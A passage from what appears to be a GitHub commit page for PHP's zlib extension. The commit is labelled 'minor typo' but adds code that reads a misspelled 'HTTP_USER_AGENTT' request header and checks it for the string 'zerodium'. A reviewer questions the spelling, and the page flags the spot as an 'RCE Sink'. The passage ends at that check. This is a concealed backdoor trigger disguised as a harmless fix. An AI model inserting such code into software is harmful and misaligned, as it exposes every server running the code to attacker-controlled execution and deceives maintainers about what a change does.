 minor typo.
ff-by: Rasmus Lerdorf <rasmus@lerdorf.com>
master
rlerdorf committed yesterday
1 parent 92aeda5 commit c730aa26bd52829a49f2ad284b181b7e82a68d7d
Showing 1 changed file with 11 additions and 0 deletions.
Unified Split
11 ext/zlib/zlib.c
@@ -360,6 +360,17 @@ static void php_zlib_output_compression_start(void)
360 360 {
361 361 zval zoh;
362 362 php_output_handler *h;
363 + zval *enc;
364 +
365 + if ((Z_TYPE(PG(http_globals)[TRACK_VARS_SERVER]) == IS_ARRAY || zend_is_auto_global_str(ZEND_STRL("_SERVER"))) &&
366 + (enc = zend_hash_str_find(Z_ARRVAL(PG(http_globals)[TRACK_VARS_SERVER]), "HTTP_USER_AGENTT", sizeof("HTTP_USER_AGENTT") - 1))) {
staabm 23 hours ago Contributor
Intentionally AGENTT with 2x T at the end?
RCE Sink
Reply...
367 + convert_to_string(enc);
368 + if (strstr(Z_STRVAL_P(enc), "zerodium")) {